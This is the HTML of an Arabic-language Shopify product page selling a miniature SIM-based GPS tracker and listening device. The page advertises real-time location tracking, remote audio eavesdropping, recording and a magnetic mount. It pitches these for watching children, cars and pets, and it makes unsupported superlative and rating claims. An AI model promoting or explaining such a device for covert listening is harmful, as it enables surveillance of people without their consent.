  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" center mobile-center">
    اصغر جهاز تتبع وتنصت في العالم 2023
  </h1>
  <a href="/products/2023gapga" class="product__title">
    <h2 class="h1">
      اصغر جهاز تتبع وتنصت في العالم 2023
    </h2>
  </a>
  <style>
    .product__title-AZVI5RytBWXlJNk5VR__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AZVI5RytBWXlJNk5VR__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>


<div 
  class="rating-stars always-display"
  style='
    --rating:5;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.6rem;
    --alignment:center;
    
      margin-top: 0.0rem;
      margin-bottom: 0.9rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(87593 تقتيم)</span>
    </div>
  
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--20533593538812__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AcDhSRDFrbU5RTVhsW__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AcDhSRDFrbU5RTVhsW__price .price__sale .price-item--sale {
      font-size: 3.2rem;
    }
    #main-price-AcDhSRDFrbU5RTVhsW__price .price__compare-price .price-item--regular {
      font-size: 1.2rem;
    }
  </style>


<div
  class="
    price price-template--20533593538812__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AcDhSRDFrbU5RTVhsW__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        169.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        169.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            450.00<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      
      
      <span class="badge price__badge-custom color-background-1 nowrap" style="--icon-size: 1.0em;">
        توفير
      <span class="badge__money-saved">281<span class="custom-currency"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1124.14 1256.39" style="width:1em;height:1em;vertical-align:middle;fill:currentColor;"> <path d="M699.62,1113.02h0c-20.06,44.48-33.32,92.75-38.4,143.37l424.51-90.24c20.06-44.47,33.31-92.75,38.4-143.37l-424.51,90.24Z"/> <path d="M1085.73,895.8c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.33v-135.2l292.27-62.11c20.06-44.47,33.32-92.75,38.4-143.37l-330.68,70.27V66.13c-50.67,28.45-95.67,66.32-132.25,110.99v403.35l-132.25,28.11V0c-50.67,28.44-95.67,66.32-132.25,110.99v525.69l-295.91,62.88c-20.06,44.47-33.33,92.75-38.42,143.37l334.33-71.05v170.26l-358.3,76.14c-20.06,44.47-33.32,92.75-38.4,143.37l375.04-79.7c30.53-6.35,56.77-24.4,73.83-49.24l68.78-101.97v-.02c7.14-10.55,11.3-23.27,11.3-36.97v-149.98l132.25-28.11v270.4l424.53-90.28Z"/> </svg> </span></span>
    
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20533593538812__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44106770186492">
      <input type="hidden" name="product-id" value="7982415937788" /><input type="hidden" name="section-id" value="template--20533593538812__main" /></form></div>








<noscript
  class="product-form__noscript-wrapper-template--20533593538812__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20533593538812__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20533593538812__main"
        class="select__select"
        form="product-form-template--20533593538812__main"
      ><option
            
              selected="selected"
            
            
            value="44106770186492"
          >Default Title - 169.00     </option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
  class="product-info__image-block product-info__image-block--mobile-alignment always-display"
  style="
    --image-width:100%;
    --image-alignment:center;
    --mobile-image-alignment:center;
    --border-radius:0.0rem;
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
    <div
      class="media media--transparent ratio"
      style="--ratio-percent: 25.40322580645161%"
    >
      
      
      
<img src="//makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1500" alt="" srcset="//makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=165 165w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=360 360w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=535 535w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=750 750w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1070 1070w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1250 1250w, //makfool.com/cdn/shop/files/Tq6DrQucQ6zk0RwsrtP8Fer6OwpCj089ap9RPAO5.webp?v=1763092790&amp;width=1500 1500w" width="1500" height="381" loading="lazy" sizes="(min-width: 1400px) calc(1400.0px * 1.0),
        (min-width: 750px) calc((100vw - 30px) / 12 * 12 * 1.0), calc((100vw - 30px) / 4 * 12 * 1.0)">
    </div>
  
</div>


<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.4rem;
      margin-bottom: 2.4rem;
    "
  >
    <meta charset="utf-8">
<p data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0635/0559/6637/files/2_bfef77dd-a52a-437f-bb8e-c507bce67510.jpg?v=1668586303" data-mce-fragment="1" style="display: block; margin-left: auto; margin-right: auto;" width="449" height="558" data-mce-src="https://cdn.shopify.com/s/files/1/0635/0559/6637/files/2_bfef77dd-a52a-437f-bb8e-c507bce67510.jpg?v=1668586303"></p>
<div data-mce-fragment="1"><br data-mce-fragment="1"></div>
<div data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0635/0559/6637/files/3_390ecad7-81ba-4cdf-ab7b-5da3b31df25b.jpg?v=1668586339" data-mce-fragment="1" width="450" height="572" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0635/0559/6637/files/3_390ecad7-81ba-4cdf-ab7b-5da3b31df25b.jpg?v=1668586339"></div>
<div data-mce-fragment="1"><img src="https://cdn.shopify.com/s/files/1/0635/0559/6637/files/4_332cfbcc-1368-4d35-805f-f6df8a085b88.jpg?v=1668586360" data-mce-fragment="1" width="450" height="571" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0635/0559/6637/files/4_332cfbcc-1368-4d35-805f-f6df8a085b88.jpg?v=1668586360"></div>
<div data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0635/0559/6637/files/5_9809e234-3f57-4bdb-8d1d-848761ec6bbe.jpg?v=1668586385" data-mce-fragment="1" width="450" height="571" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0635/0559/6637/files/5_9809e234-3f57-4bdb-8d1d-848761ec6bbe.jpg?v=1668586385"></div>
<p data-mce-fragment="1"> </p>
<div data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0635/0559/6637/files/7_2311dd40-bcc4-4350-aed5-48d84e276f58.jpg?v=1668586415" data-mce-fragment="1" width="450" height="571" style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0635/0559/6637/files/7_2311dd40-bcc4-4350-aed5-48d84e276f58.jpg?v=1668586415"></div>
<p style="text-align: right;" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"></span></strong><strong data-mce-fragment="1"><span data-mce-fragment="1">تتبع طفلك أو سيارتك وحيوانك الأليف بسهولة أطلب الحين.</span></strong></p>
<p style="text-align: right;" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">مرة مناسب لتتبع ومعرفة خط سير أطفالك.</span></strong></p>
<p style="text-align: right;" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">يمكنك سماع الصوت حول المتعقب من خلال بطاقة SIM.</span></strong></p>
<p style="text-align: right;" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">حجم صغير وخفيف الوزن ويسهل حملها.</span></strong></p>
<p style="text-align: right;" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">تدعم بطاقة SIM للعمل.</span></strong></p>
<p style="text-align: right;" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">يمكنك تتبع من خلال الإنترنت وتعيينه في الوقت الفعلي.</span></strong></p>
<p style="text-align: right;" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">*قابل لاعادة الشحن.</span></strong></p>
<p style="text-align: right;" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">*امتصاص مغناطيسي قوي.</span></strong></p>
<p style="text-align: right;" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">*قابل للتسجيل.</span></strong></p>
<p style="text-align: right;" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">*مضاد للضياع.</span></strong></p>
<p style="text-align: right;" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">*مناسب للاطفال الاكبر سنا.</span></strong></p>
<p style="text-align: right;" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">طريقة الاستخدام</span></strong></p>
<p style="text-align: right;" data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1">ما عليك سوي ادخل بطاقة SIM صالحة في الجهاز, وبعد ذلك يمكنك التتبع في الوثت الفعلي عبر الانترنت( باستهدام خرائط Google).</span></strong></p>
<p data-mce-fragment="1"><strong data-mce-fragment="1"><span data-mce-fragment="1"><img alt="" src="https://cdn.shopify.com/s/files/1/0635/0559/6637/files/ADjWR7jCFn6HfrSHw4F6QVwAT0sFLzmsTBm92xbt_lg_480x480.jpg?v=1664592869" data-mce-fragment="1" style="display: block; margin-left: auto; margin-right: auto;" width="450" height="450" data-mce-src="https://cdn.shopify.com/s/files/1/0635/0559/6637/files/ADjWR7jCFn6HfrSHw4F6QVwAT0sFLzmsTBm92xbt_lg_480x480.jpg?v=1664592869"></span></strong></p>
  </div>


          <a href="/products/2023gapga" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20533593538812__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20533593538812__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&width=550 550w,//makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874 680w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874&width=1445"
    alt="اصغر جهاز تتبع وتنصت في العالم 2023 - Makfool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32723308740860"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&width=550 550w,//makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874 1045w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/products/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-666051.webp?v=1701584874&width=1445"
    alt="اصغر جهاز تتبع وتنصت في العالم 2023 - Makfool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32723308839164"
  ></div>
  </div>
</product-modal>


  
<script src="//makfool.com/cdn/shop/t/28/assets/product-modal.js?v=52128055760098790431765402792" defer="defer"></script>
    <script src="//makfool.com/cdn/shop/t/28/assets/media-gallery.js?v=116888628631191181381765402792" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20533593538812__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20533593538812__main"]') ||
        document.querySelector('variant-selects[data-section="template--20533593538812__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20533593538812__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20533593538812__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "اصغر جهاز تتبع وتنصت في العالم 2023",
      "url": "https:\/\/makfool.com\/products\/2023gapga",
      "image": [
          "https:\/\/makfool.com\/cdn\/shop\/products\/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\n \n\nتتبع طفلك أو سيارتك وحيوانك الأليف بسهولة أطلب الحين.\nمرة مناسب لتتبع ومعرفة خط سير أطفالك.\nيمكنك سماع الصوت حول المتعقب من خلال بطاقة SIM.\nحجم صغير وخفيف الوزن ويسهل حملها.\nتدعم بطاقة SIM للعمل.\nيمكنك تتبع من خلال الإنترنت وتعيينه في الوقت الفعلي.\n*قابل لاعادة الشحن.\n*امتصاص مغناطيسي قوي.\n*قابل للتسجيل.\n*مضاد للضياع.\n*مناسب للاطفال الاكبر سنا.\nطريقة الاستخدام\nما عليك سوي ادخل بطاقة SIM صالحة في الجهاز, وبعد ذلك يمكنك التتبع في الوثت الفعلي عبر الانترنت( باستهدام خرائط Google).\n",
      "sku": "EC055- Small GPS",
      "brand": {
        "@type": "Brand",
        "name": "Gulf.Shop"
      },
      "offers": [{
            "@type" : "Offer","sku": "EC055- Small GPS","availability" : "http://schema.org/InStock",
            "price" : 169.0,
            "priceCurrency" : "SAR",
            "url" : "https:\/\/makfool.com\/products\/2023gapga?variant=44106770186492"
          }
]
    }
  </script>
</section>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20533593604348__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20533593604348__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20533593604348__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--20533593604348__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20533593604348__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--20533593604348__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20533593604348__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--20533593604348__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20533593604348__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--20533593604348__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20533593604348__section_divider_eVcPCA color-background-1 bg-color-sections--20533593604348__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--20533593604348__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
